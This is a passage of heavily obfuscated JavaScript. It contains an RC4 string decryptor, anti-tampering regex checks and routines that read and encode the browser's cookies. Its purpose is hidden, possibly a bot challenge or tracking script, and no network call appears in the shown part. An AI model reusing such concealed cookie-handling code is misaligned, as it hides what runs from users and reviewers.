_0x13c0ad=_0x5ac15c[_0x4bf714];_0x5b009d+='\x3b\x20'+_0x13c0ad;var _0x38081c=_0x5ac15c[_0x13c0ad];_0x5ac15c['\x70\x75\x73\x68'](_0x38081c);_0x3889e3=_0x5ac15c['\x6c\x65\x6e\x67\x74\x68'];if(_0x38081c!==!![]){_0x5b009d+='\x3d'+_0x38081c;}}_0x5eea33['\x63\x6f\x6f\x6b\x69\x65']=_0x5b009d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3fa2eb,_0x39e588){_0x3fa2eb=_0x3fa2eb||function(_0x5727b9){return _0x5727b9;};var _0x3ce99c=_0x3fa2eb(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x39e588['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5adb51=function(_0x124a2f,_0x131113){_0x124a2f(++_0x131113);};_0x5adb51(_0x3a5771,_0x445ea5);return _0x3ce99c?decodeURIComponent(_0x3ce99c[0x1]):undefined;}};var _0x42a437=function(){var _0x581931=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x581931['\x74\x65\x73\x74'](_0xc6c1fe['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xc6c1fe['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x42a437;var _0x56e0fc='';var _0x117b78=_0xc6c1fe['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x117b78){_0xc6c1fe['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x117b78){_0x56e0fc=_0xc6c1fe['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xc6c1fe['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x426bec();}(_0xb5eb,0x1c0));var _0xbb5e=function(_0x4fea38,_0x445ea5){_0x4fea38=_0x4fea38-0x0;var _0x3a5771=_0xb5eb[_0x4fea38];if(_0xbb5e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5f38ba=function(){return this;};var _0x426bec=_0x5f38ba();var _0xc6c1fe='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x426bec['\x61\x74\x6f\x62']||(_0x426bec['\x61\x74\x6f\x62']=function(_0x5ac15c){var _0x34c4f7=String(_0x5ac15c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x58eca7=0x0,_0x5eea33,_0x5b009d,_0x2825f9=0x0,_0x4bf714='';_0x5b009d=_0x34c4f7['\x63\x68\x61\x72\x41\x74'](_0x2825f9++);~_0x5b009d&&(_0x5eea33=_0x58eca7%0x4?_0x5eea33*0x40+_0x5b009d:_0x5b009d,_0x58eca7++%0x4)?_0x4bf714+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5eea33>>(-0x2*_0x58eca7&0x6)):0x0){_0x5b009d=_0xc6c1fe['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5b009d);}return _0x4bf714;});}());var _0x3889e3=function(_0x13c0ad,_0x38081c){var _0x3fa2eb=[],_0x39e588=0x0,_0x5727b9,_0x3ce99c='',_0x5adb51='';_0x13c0ad=atob(_0x13c0ad);for(var _0x124a2f=0x0,_0x131113=_0x13c0ad['\x6c\x65\x6e\x67\x74\x68'];_0x124a2f<_0x131113;_0x124a2f++){_0x5adb51+='\x25'+('\x30\x30'+_0x13c0ad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x124a2f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x13c0ad=decodeURIComponent(_0x5adb51);for(var _0x42a437=0x0;_0x42a437<0x100;_0x42a437++){_0x3fa2eb[_0x42a437]=_0x42a437;}for(_0x42a437=0x0;_0x42a437<0x100;_0x42a437++){_0x39e588=(_0x39e588+_0x3fa2eb[_0x42a437]+_0x38081c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x42a437%_0x38081c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5727b9=_0x3fa2eb[_0x42a437];_0x3fa2eb[_0x42a437]=_0x3fa2eb[_0x39e588];_0x3fa2eb[_0x39e588]=_0x5727b9;}_0x42a437=0x0;_0x39e588=0x0;for(var _0x581931=0x0;_0x581931<_0x13c0ad['\x6c\x65\x6e\x67\x74\x68'];_0x581931++){_0x42a437=(_0x42a437+0x1)%0x100;_0x39e588=(_0x39e588+_0x3fa2eb[_0x42a437])%0x100;_0x5727b9=_0x3fa2eb[_0x42a437];_0x3fa2eb[_0x42a437]=_0x3fa2eb[_0x39e588];_0x3fa2eb[_0x39e588]=_0x5727b9;_0x3ce99c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x13c0ad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x581931)^_0x3fa2eb[(_0x3fa2eb[_0x42a437]+_0x3fa2eb[_0x39e588])%0x100]);}return _0x3ce99c;};_0xbb5e['\x72\x63\x34']=_0x3889e3;_0xbb5e['\x64\x61\x74\x61']={};_0xbb5e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x56e0fc=_0xbb5e['\x64\x61\x74\x61'][_0x4fea38];if(_0x56e0fc===undefined){if(_0xbb5e['\x6f\x6e\x63\x65']===undefined){var _0x117b78=function(_0x4ebc6b){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4ebc6b;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x30733f=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x30733f['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1bb238){if(!Boolean(~_0x1bb238)){return _0x1bb238;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5325f6){for(var _0x3f16df=0x0,_0xcf4a52=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3f16df<_0xcf4a52;_0x3f16df++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xcf4a52=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5325f6(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x117b78(_0xbb5e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbb5e['\x6f\x6e\x63\x65']=!![];}_0x3a5771=_0xbb5e['\x72\x63\x34'](_0x3a5771,_0x445ea5);_0xbb5e['\x64\x61\x74\x61'][_0x4fea38]=_0x3a5771;}else{_0x3a5771=_0x56e0fc;}return _0x3a5771;};(function(){var _0x5b086d=function(){var _0x4fea38=!![];return function(_0x445ea5,_0x3a5771){var _0x63711d=_0x4fea38?function(){if(_0x3a5771){var _0x4344fe=_0x3a5771['\x61\x70\x70\x6c\x79'](_0x445ea5,arguments);_0x3a5771=null;return _0x4344fe;}}:function(){};_0x4fea38=![];return _0x63711d;};}();var _0x22d43d={'\x48\x61\x56':function _0x281455(_0x4bc3a0,_0x24f9f3){return _0x4bc3a0(_0x24f9f3);},'\x4f\x64\x74':function _0x557b59(_0x45e0ed,_0x2623af){return _0x45e0ed%_0x2623af;},'\x63\x45\x6b':function _0x435ead(_0xbb345c,_0x100b09){return _0xbb345c<_0x100b09;},'\x6b\x4d\x74':function _0x50041a(_0x172479){return _0x172479();},'\x73\x65\x56':function _0x2f162a(_0x33df3e,_0x4dd5bb){return _0x33df3e!==_0x4dd5bb;},'\x6f\x4c\x46':function _0x132af1(_0x18d3d9,_0x569fad){return _0x18d3d9+_0x569fad;},'\x72\x58\x6b':function _0xcf8253(_0x2da30d,_0x44186e){return _0x2da30d===_0x44186e;},'\x6e\x53\x61':function _0x44ee3b(_0x1960c0,_0x224bb0){return _0x1960c0%_0x224bb0;},'\x61\x46\x65':function _0x3a1539(_0x2b443a,_0xa18b8e){return _0x2b443a>_0xa18b8e;},'\x51\x6f\x67':function _0x18835d(_0x349846,_0x44af6d){return _0x349846-_0x44af6d;},'\x42\x47\x57':function _0x3bfc8e(_0x24b084){return _0x24b084();},'\x4f\x69\x52':function _0x596469(_0x2229e8,_0x2cc598){return _0x2229e8==_0x2cc598;},'\x54\x59\x57':function _0x3dd98c(_0x35bf1d,_0x45baa9){return _0x35bf1d(_0x45baa9);},'\x69\x77\x6a':function _0x35993a(_0x5cc2d0,_0x5c21ad){return _0x5cc2d0==_0x5c21ad;},'\x57\x47\x4e':function _0x5bfff3(_0x412d8b,_0x4a08d8){return _0x412d8b==_0x4a08d8;},'\x59\x51\x58':function _0xb3f278(_0x3d0b33,_0x5c30fd){return _0x3d0b33==_0x5c30fd;},'\x4d\x70\x53':function _0x5e3ac4(_0x18ff74,_0x4c2ff0){return _0x18ff74(_0x4c2ff0);},'\x6b\x4a\x71':function _0x2bf0eb(_0x3ebb38,_0x5ed977){return _0x3ebb38!==_0x5ed977;},'\x68\x6d\x74':function _0xc325c7(_0x2f94a6,_0x2025f1){return _0x2f94a6==_0x2025f1;},'\x49\x48\x49':function _0x1d565a(_0x594d7b,_0xce963e){return _0x594d7b%_0xce963e;},'\x7a\x6d\x56':function _0xc46833(_0x2273ce,_0xbc870e){return _0x2273ce%_0xbc870e;},'\x6e\x53\x79':function _0x1ad128(_0x1db1e6,_0x278a9f){return _0x1db1e6==_0x278a9f;},'\x4d\x42\x66':function _0x10e39b(_0x107e84,_0x4bc6dc){return _0x107e84|_0x4bc6dc;},'\x4e\x53\x5a':function _0x457201(_0x3cc691,_0x890b95){return _0x3cc691/_0x890b95;},'\x55\x5a\x6c':function _0x162d47(_0x43d66f,_0x3afd67){return _0x43d66f!==_0x3afd67;},'\x62\x43\x72':function _0x5993ee(_0x3bda44,_0x446408){return _0x3bda44(_0x446408);},'\x5a\x79\x71':function _0x56f2f6(_0x55dae0,_0x6b3bca){return _0x55dae0(_0x6b3bca);},'\x44\x54\x52':function _0x5267e5(_0x5e3cdb,_0x2080bc){return _0x5e3cdb+_0x2080bc;},'\x44\x45\x76':function _0x70675(_0x5e21ca,_0x53edc7){return _0x5e21ca+_0x53edc7;},'\x64\x79\x4d':function _0x4a8e09(_0x448410,_0x41ddfe){return _0x448410+_0x41ddfe;},'\x41\x78\x65':function _0x5ae389(_0x4ce732,_0x9de49a){return _0x4ce732+_0x9de49a;},'\x4c\x47\x6d':function _0x528351(_0x2f5daa,_0x948df5){return _0x2f5daa(_0x948df5);},'\x66\x46\x52':function _0x347aac(_0x337a76,_0x48a788){return _0x337a76(_0x48a788);}};var _0x5282e9=this[_0xbb5e('0x0', '\x58\x48\x24\x30')];var _0x51cdf8=_0x5282e9[_0xbb5e('0x1', '\x5e\x25\x6f\x55')];var _0x252424='';var _0x5e2eb6='';if(_0x22d43d[_0xbb5e('0x2', '\x73\x4d\x32\x26')](typeof _0x5282e9[_0xbb5e('0x3', '\x6e\x6f\x6e\x30')],_0xbb5e('0x4', '\x58\x48\x24\x30'))){_0x252424=_0x5282e9[_0xbb5e('0x5', '\x68\x72\x30\x4a')];_0x5e2eb6=_0x252424[_0xbb5e('0x6', '\x48\x68\x64\x4a')];}var _0x411f97=_0x5282e9[_0xbb5e('0x7', '\x49\x4f\x43\x57')];var _0x2a9bd=_0x5282e9[_0xbb5e('0x8', '\x58\x48\x24\x30')];var _0x132f13=new _0x5282e9[_0xbb5e('0x9', '\x4b\x75\x79\x26')]()[_0xbb5e('0xa', '\x59\x6b\x5b\x32')]();var _0x28468f='';function _0x142654(_0x2f452d){var _0x5e7366={'\x64\x70\x7a':function _0x1fc04a(_0x86164e,_0x5994b9){return _0x86164e<_0x5994b9;},'\x49\x61\x78':function _0x5da2c6(_0x2d8074,_0x101d87){return _0x2d8074&_0x101d87;},'\x47\x6c\x54':function _0x3cca11(_0x180444,_0x2fa968){return _0x180444|_0x2fa968;},'\x6b\x42\x54':function _0x5439fc(_0x36cb2b,_0x314a0b){return _0x36cb2b<<_0x314a0b;},'\x4f\x54\x58':function _0x18689b(_0x48236a,_0x8977e7){return _0x48236a|_0x8977e7;},'\x56\x41\x75':function _0x2a97c6(_0x1da55d,_0x75c0b0){return _0x1da55d>>_0x75c0b0;},'\x75\x65\x49':function _0x6b8d97(_0x18cd5b,_0xa915ce){return _0x18cd5b==_0xa915ce;},'\x78\x47\x57':function _0x14864d(_0x242259,_0x102133){return _0x242259>>_0x102133;},'\x4a\x6f\x72':function _0x2fb911(_0x34e1e0,_0x48c4ac){return _0x34e1e0>>_0x48c4ac;},'\x75\x58\x6c':function _0x2e6e93(_0x34c944,_0x2c05c5){return _0x34c944&_0x2c05c5;},'\x46\x69\x4f':function _0x5269f5(_0x1a74f4,_0x51d6d4){return _0x1a74f4&_0x51d6d4;},'\x62\x4f\x62':function _0x30f526(_0x408afd,_0x9b6acc){return _0x408afd==_0x9b6acc;},'\x42\x49\x4c':function _0x231f84(_0x3615e4,_0x22f502){return _0x3615e4&_0x22f502;}};var _0x241523=_0xbb5e('0xb', '\x41\x55\x66\x6e')[_0xbb5e('0xc', '\x59\x6b\x5b\x32')]('\x7c'),_0xb9596c=0x0;while(!![]){switch(_0x241523[_0xb9596c++]){case'\x30':var _0x19be56=_0xbb5e('0xd', '\x4c\x48\x46\x74');continue;case'\x31':_0x648992='';continue;case'\x32':while(_0x5e7366[_0xbb5e('0xe', '\x69\x63\x5d\x62')](_0x1b4f95,_0x2dc2b6)){var _0xd973e4=_0xbb5e('0xf', '\x4d\x36\x4c\x28')[_0xbb5e('0x10', '\x48\x43\x77\x6b')]('\x7c'),_0x40fd66=0x0;while(!![]){switch(_0xd973e4[_0x40fd66++]){case'\x30':_0x648992+=_0x19be56[_0xbb5e('0x11', '\x68\x56\x7a\x45')](_0x5e7366[_0xbb5e('0x12', '\x21\x4d\x43\x76')](_0x2a9f52,0x3f));continue;case'\x31':_0x648992+=_0x19be56[_0xbb5e('0x13', '\x58\x48\x24\x30')](_0x5e7366[_0xbb5e('0x14', '\x5b\x79\x39\x32')](_0x5e7366[_0xbb5e('0x15', '\x4b\x75\x79\x26')](_0x437bff&0x3,0x4),_0x5e7366[_0xbb5e('0x16', '\x4d\x36\x4c\x28')](_0xfb4d80,0xf0)>>0x4));continue;case'\x32':_0xfb4d80=_0x2f452d[_0xbb5e('0x17', '\x6d\x76\x49\x4a')](_0x1b4f95++);continue;case'\x33':_0x648992+=_0x19be56[_0xbb5e('0x18', '\x49\x67\x79\x43')](_0x5e7366[_0xbb5e('0x19', '\x79\x4e\x40\x45')](_0x5e7366[_0xbb5e('0x1a', '\x75\x4f\x6b\x47')](_0x5e7366[_0xbb5e('0x1b', '\x59\x54\x2a\x43')](_0xfb4d80,0xf),0x2),_0x5e7366[_0xbb5e('0x1c', '\x29\x45\x4f\x35')](_0x5e7366[_0xbb5e('0x1d', '\x30\x26\x75\x69')](_0x2a9f52,0xc0),0x6)));continue;case'\x34':if(_0x5e7366[_0xbb5e('0x1e', '\x5d\x31\x33\x74')](_0x1b4f95,_0x2dc2b6)){_0x648992+=_0x19be56[_0xbb5e('0x1f', '\x48\x43\x77\x6b')](_0x5e7366[_0xbb5e('0x20', '\x78\x36\x4b\x62')](_0x437bff,0x2));_0x648992+=_0x19be56[_0xbb5e('0x21', '\x71\x34\x76\x2a')](_0x5e7366[_0xbb5e('0x22', '\x69\x63\x5d\x62')](_0x5e7366[_0xbb5e('0x23', '\x32\x7a\x32\x45')](_0x5e7366[_0xbb5e('0x24', '\x34\x6b\x6a\x32')](_0x437bff,0x3),0x4),_0x5e7366[_0xbb5e('0x25', '\x5b\x79\x39\x32')](_0x5e7366[_0xbb5e('0x26', '\x72\x4c\x28\x5d')](_0xfb4d80,0xf0),0x4)));_0x648992+=_0x19be56[_0xbb5e('0x27', '\x5e\x25\x6f\x55')](_0x5e7366[_0xbb5e('0x28', '\x4d\x6e\x63\x4c')](_0xfb4d80,0xf)<<0x2);_0x648992+='\x3d';break;}continue;case'\x35':_0x2a9f52=_0x2f452d[_0xbb5e('0x29', '\x30\x26\x75\x69')](_0x1b4f95++);continue;case'\x36':_0x648992+=_0x19be56[_0xbb5e('0x2a', '\x58\x59\x65\x38')](_0x5e7366[_0xbb5e('0x2b', '\x46\x30\x71\x6c')](_0x437bff,0x2));continue;case'\x37':_0x437bff=_0x5e7366[_0xbb5e('0x2c', '\x49\x4f\x43\x57')](_0x2f452d[_0xbb5e('0x2d', '\x32\x7a\x32\x45')](_0x1b4f95++),0xff);continue;case'\x38':if(_0x5e7366[_0xbb5e('0x2e', '\x68\x56\x7a\x45')](_0x1b4f95,_0x2dc2b6)){_0x648992+=_0x19be56[_0xbb5e('0x2f', '\x32\x7a\x32\x45')](_0x5e7366[_0xbb5e('0x30', '\x58\x59\x65\x38')](_0x437bff,0x2));_0x648992+=_0x19be56[_0xbb5e('0x31', '\x72\x4d\x35\x6e')](_0x5e7366[_0xbb5e('0x32', '\x58\x48\x24\x30')](_0x437bff,0x3)<<0x4);_0x648992+='\x3d\x3d';break;}continue;}break;}}continue;case'\x33':return _0x648992;continue;case'\x34':var _0x648992,_0x1b4f95,_0x2dc2b6;continue;case'\x35':_0x1b4f95=0x0;continue;case'\x36':var _0x437bff,_0xfb4d80,_0x2a9f52;continue;case'\x37':_0x2dc2b6=_0x2f452d[_0xbb5e('0x33', '\x6d\x76\x49\x4a')];continue;}break;}}function _0x5442a2(_0x3d57d0){var _0x116d8a=_0x5b086d(this,function(){var _0x4fea38=function(){return'\x64\x65\x76';},_0x445ea5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x25e4f2=function(){var _0x5f38ba=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5f38ba['\x74\x65\x73\x74'](_0x4fea38['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x426bec=function(){var _0xc6c1fe=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xc6c1fe['\x74\x65\x73\x74'](_0x445ea5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5ac15c=function(_0x34c4f7){var _0x58eca7=~-0x1>>0x1+0xff%0x0;if(_0x34c4f7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x58eca7)){_0x5eea33(_0x34c4f7);}};var _0x5eea33=function(_0x5b009d){var _0x2825f9=~-0x4>>0x1+0xff%0x0;if(_0x5b009d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2825f9){_0x5ac15c(_0x5b009d);}};if(!_0x25e4f2()){if(!_0x426bec()){_0x5ac15c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5ac15c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5ac15c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x116d8a();return function(_0x197ad7){_0x28468f+=_0x197ad7;return _0x22d43d[_0xbb5e('0x34', '\x21\x4d\x43\x76')](_0x3d57d0,_0x197ad7);};}function _0x5d65c1(){var _0x5c5de9={'\x57\x56\x6a':function _0x418c4e(_0x49876a,_0x50dde9){return _0x49876a<_0x50dde9;},'\x73\x62\x6f':function _0x5484b7(_0x438f04,_0x240d15){return _0x438f04+_0x240d15;},'\x49\x55\x64':function _0x37daf9(_0x1dbd15){return _0x1dbd15();}};var _0x33580a=_0xbb5e('0x35', '\x45\x32\x57\x5d')[_0xbb5e('0x36', '\x49\x4f\x43\x57')]('\x7c'),_0x2726b1=0x0;while(!![]){switch(_0x33580a[_0x2726b1++]){case'\x30':var _0x2b1ad8=_0x51cdf8[_0xbb5e('0x37', '\x48\x68\x64\x4a')][_0xbb5e('0xc', '\x59\x6b\x5b\x32')]('\x3b');continue;case'\x31':var _0x3b3842=new _0x5282e9[_0xbb5e('0x38', '\x59\x54\x2a\x43')]();continue;case'\x32':return _0x3b3842;continue;case'\x33':for(var _0x440c9f=0x0;_0x5c5de9[_0xbb5e('0x39', '\x69\x63\x5d\x62')](_0x440c9f,_0x2b1ad8[_0xbb5e('0x3a', '\x6e\x6f\x6e\x30')]);_0x440c9f++){var _0x5b449b=_0x2b1ad8[_0x440c9f][_0xbb5e('0x3b', '\x48\x29\x39\x36')](0x0,_0x2b1ad8[_0x440c9f][_0xbb5e('0x3c', '\x4d\x36\x4c\x28')]('\x3d'));var _0x291af6=_0x2b1ad8[_0x440c9f][_0xbb5e('0x3d', '\x58\x59\x65\x38')](_0x5c5de9[_0xbb5e('0x3e', '\x63\x30\x54\x52')](_0x2b1ad8[_0x440c9f][_0xbb5e('0x3f', '\x59\x6b\x5b\x32')]('\x3d'),0x1),_0x2b1ad8[_0x440c9f][_0xbb5e('0x40', '\x48\x68\x64\x4a')]);if(_0x1cfa2f[_0xbb5e('0x41', '\x69\x63\x5d\x62')](_0x5b449b)){_0x3b3842[_0x3b3842[_0xbb5e('0x42', '\x32\x7a\x32\x45')]]=_0x291af6;}}continue;case'\x34':_0x5c5de9[_0xbb5e('0x43', '\x68\x56\x7a\x45')](_0x2cb1fb);continue;case'\x35':var _0x1cfa2f=new _0x5282e9[_0xbb5e('0x44', '\x72\x4c\x28\x5d')](_0xbb5e('0x45', '\x5d\x31\x33\x74'));continue;}break;}}function _0x15cfa4(_0x1b99c7){var _0x3f710c={'\x52\x4e\x57':function _0xde2ab(_0x1b3862,_0xba7db6){return _0x1b3862<_0xba7db6;},'\x51\x62\x78':function _0x1b1865(_0x1f30e7){return _0x1f30e7();},'\x4d\x6d\x42':function _0x2e41c1(_0x22da95,_0x4977fd){return _0x22da95+_0x4977fd;},'\x45\x77\x68':function _0x508e7c(_0xb855f6,_0xdfd10e){return _0xb855f6%_0xdfd10e;},'\x63\x65\x54':function _0x4d4f41(_0x2d5fc5,_0x23754a){return _0x2d5fc5<_0x23754a;},'\x4e\x4b\x5a':function _0x38b430(_0x510af5,_0x3ba956){return _0x510af5(_0x3ba956);},'\x64\x58\x59':function _0x3cf7d4(_0x2e5ecd,_0x1fff1c){return _0x2e5ecd+_0x1fff1c;},'\x77\x55\x50':function _0x2d9c13(_0x33efa0,_0x36993c){return _0x33efa0+_0x36993c;},'\x67\x44\x57':function _0x11576b(_0x2d3160,_0x4d1700){return _0x2d3160(_0x4d1700);},'\x72\x6f\x78':function _0x4cd4e7(_0x2fce19,_0x2a09aa,_0x3579f2,_0x533e00){return _0x2fce19(_0x2a09aa,_0x3579f2,_0x533e00);},'\x4e\x69\x56':function _0x20275(_0x36e1e,_0x1945bc){return _0x36e1e%_0x1945bc;},'\x62\x65\x5a':function _0x173b4a(_0x1b37d0,_0x5b9a99){return _0x1b37d0==_0x5b9a99;},'\x4f\x6d\x53':function _0x91b1ee(_0x12ef63,_0x4c30aa){return _0x12ef63/_0x4c30aa;},'\x41\x64\x48':function _0x5bee1f(_0x5d34d2,_0x165469){return _0x5d34d2|_0x165469;},'\x54\x58\x51':function _0x296f9a(_0xa4b7a9,_0x220646){return _0xa4b7a9/_0x220646;},'\x70\x71\x55':function _0x382473(_0x3a0feb,_0x4b3017){return _0x3a0feb(_0x4b3017);},'\x4c\x4c\x62':function _0x2f0d02(_0x2f1c1c,_0x21a7b9){return _0x2f1c1c+_0x21a7b9;},'\x5a\x50\x65':function _0x75a198(_0x21a0aa,_0x5c3fe6){return _0x21a0aa+_0x5c3fe6;},'\x49\x52\x58':function _0x38f616(_0x2d7f18,_0x7036e6,_0x286b91){return _0x2d7f18(_0x7036e6,_0x286b91);},'\x58\x6a\x4e':function _0x52b6d4(_0x204014,_0x27dbb1){return _0x204014-_0x27dbb1;}};var _0x174cce=_0xbb5e('0x46', '\x58\x59\x65\x38')[_0xbb5e('0x36', '\x49\x4f\x43\x57')]('\x7c'),_0x847a1e=0x0;while(!![]){switch(_0x174cce[_0x847a1e++]){case'\x30':for(var _0x571373=0x0;_0x3f710c[_0xbb5e('0x47', '\x41\x6e\x65\x50')](_0x571373,_0x28b677[_0xbb5e('0x48', '\x4d\x26\x33\x41')]);_0x571373++){_0x4b247c[_0xbb5e('0x49', '\x5b\x79\x39\x32')](_0x571373);}continue;case'\x31':var _0x1f8b06=_0x5540f0[_0xbb5e('0x4a', '\x5b\x79\x39\x32')]();continue;case'\x32':var _0x28b677=_0xbb5e('0x4b', '\x79\x4e\x40\x45');continue;case'\x33':var _0x58bd88=0x2;continue;case'\x34':var _0x5a11e3=_0x1579ec[_0xbb5e('0x4c', '\x68\x72\x30\x4a')](function(_0xc1df57){return _0x38b738[_0xbb5e('0x4d', '\x6d\x76\x49\x4a')](_0x38b738[_0xbb5e('0x4e', '\x29\x45\x4f\x35')](_0xc1df57,_0x58bd88),_0x59c4cc)?_0x450105[_0x38b738[_0xbb5e('0x4f', '\x5a\x23\x6d\x4a')](_0xc1df57,_0x58bd88)]:_0x5e2d8a[_0x38b738[_0xbb5e('0x50', '\x68\x56\x7a\x45')](_0x38b738[_0xbb5e('0x51', '\x59\x6b\x5b\x32')](_0xc1df57,_0x58bd88),_0x59c4cc)];})[_0xbb5e('0x52', '\x5a\x23\x6d\x4a')]('');continue;case'\x35':var _0x373a89='';continue;case'\x36':var _0x5e2d8a=_0x4b247c[_0xbb5e('0x53', '\x41\x55\x66\x6e')](function(_0x5e1af2){return _0x38b738[_0xbb5e('0x54', '\x41\x6e\x65\x50')](_0x4b247c[_0x5e1af2],_0x58bd88)?_0x28b677[_0x5e1af2]:'';})[_0xbb5e('0x55', '\x49\x67\x79\x43')]('');continue;case'\x37':var _0x207941=_0x3f710c[_0xbb5e('0x56', '\x78\x36\x4b\x62')](_0x5d65c1);continue;case'\x38':for(var _0x25907a=0x0;_0x25907a<_0x34ef40[_0xbb5e('0x57', '\x63\x30\x54\x52')];_0x25907a++){_0x373a89+=_0x3f710c[_0xbb5e('0x58', '\x59\x54\x2a\x43')](_0x34ef40[_0xbb5e('0x59', '\x6e\x6f\x6e\x30')](_0x25907a),_0x1f8b06[_0xbb5e('0x5a', '\x32\x29\x70\x4a')](_0x3f710c[_0xbb5e('0x5b', '\x68\x56\x7a\x45')](_0x25907a,_0x1f8b06[_0xbb5e('0x5c', '\x35\x40\x53\x79')])))[_0xbb5e('0x5d', '\x41\x6e\x65\x50')](0x10);}continue;case'\x39':for(var _0x25907a=0x0;_0x3f710c[_0xbb5e('0x5e', '\x4c\x48\x46\x74')](_0x25907a,_0x207941[_0xbb5e('0x5f', '\x32\x29\x70\x4a')]);_0x25907a++){_0x5540f0[_0x25907a]=_0x3f710c[_0xbb5e('0x60', '\x5b\x79\x39\x32')](_0x4eb2d1,_0x3f710c[_0xbb5e('0x61', '\x4d\x6e\x63\x4c')](_0x1b99c7,_0x207941[_0x25907a]));}continue;case'\x31\x30':var _0x4b247c=[];continue;case'\x31\x31':var _0x1452a8='\x28\x3e\x8f\x2b\x18\x2f\xfe\xf1';var _0x99d848=0x2;var _0xc66b69=0x0;var _0xd4832e=[];for(var 